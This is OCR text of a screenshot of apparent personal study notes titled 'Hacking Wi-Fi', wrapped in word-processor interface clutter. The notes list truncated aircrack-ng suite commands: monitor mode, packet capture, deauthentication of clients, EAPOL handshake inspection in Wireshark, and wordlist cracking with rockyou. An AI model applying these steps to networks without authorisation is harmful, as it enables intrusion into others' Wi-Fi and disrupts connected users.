 AutoSave On Hacking Wi-Fi • Saved Search (Alt+Q) Arturo Gonzalez AG
File Home Insert Draw Design Layout References Mailings Review View Help Comments Share
Paste Cut Copy Format Painter
Calibri (Body) 11
AaBbCcDd ¶ Normal AaBbCcDd ¶ No Spac... AaBbC( Heading 1 AaBbCcE Heading 2 AaB Title AaBbCcD Subtitle AaBbCcDd Subtle Em...
Find Replace Select Dictate Editor
Clipboard Font Paragraph Styles Editing Voice Editor
Navigation
Search document
Headings Pages Results
Create an interactive outline of your document.
It's a great way to keep track of where you are or quickly
move your content around.
To get started, go to the Home tab and apply Heading styles
to the headings in your document.
Calibri (Body) 11 Styles New Comment Line and Paragraph Spacing Center Strikethrough
-run iwconfig to verify th
-sudo airmon-ng check k sses and kill them
-sudo airmon-ng start w nitor mode
-iwconfig – check that ou
-sudo airodump-ng wlan rk access point
- sudo airodump-ng wlan et the MAC address still channel hopping
- sudo airodump-ng -w wlan0 – this will capture our packets in
that file capturing the ha cate the clients
- sudo airmon-ng stop w t channel
- sudo airmon-ng start w
- sudo aireplay-ng --deau trl + C once we get the handshake
-wireshark hack2-01.cap our handshake
-eapol – in the search bo ation Protocol over LAN
- we're looking f
-message 2 has y AP we want to crack this
-iwconfig – see we're sti
-sudo airmon-ng stop wl
-iwconfig – check it's in
Monitor mode will break your internet connection so we'll take it out of there
-aircrack-ng hack2-01.cap -w /usr/share/wordlists/rockyou.txt – to crack the file containing the
Search the menus
Review selection in Editor
Cut
Copy
Paste Options:
Font...
Paragraph...
Block Authors
Search "sudo airmon-ng..."
Synonyms
Rewrite Suggestions
Read Aloud
Translate
Link
New Comment
Page 1 of 1 4 of 246 words Text Predictions: On Accessibility: Good to go Focus 100%
84°F Sunny 11:10 AM
8/14/2022